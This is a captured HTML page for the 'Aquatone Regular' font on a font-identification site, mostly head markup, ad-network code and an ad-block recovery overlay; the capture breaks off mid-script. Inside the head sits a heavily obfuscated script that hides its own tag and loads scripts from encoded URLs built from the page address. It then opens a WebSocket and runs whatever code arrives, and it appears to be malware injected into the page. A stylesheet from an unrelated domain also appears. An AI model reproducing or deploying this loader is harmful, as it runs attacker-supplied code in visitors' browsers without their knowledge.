

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Aquatone-Regular-otf-400.font
body_size: 28827
content:
<!doctype html>
<html lang="en">
<head>
	<title>Aquatone Regular otf (400) Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Aquatone Regular otf (400) Font - Sans-Serif Modern - What Font Is  - Download Aquatone Regular otf (400) Font - A modern, geometric font with tall, narrow ch">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m10.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m10.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Aquatone Regular otf (400) font" />
<meta property="og:image:alt" content="Aquatone Regular otf (400) font" />
<meta property="og:description" content="Aquatone Regular otf (400) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_Aquatone-Regular-otf-400.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let 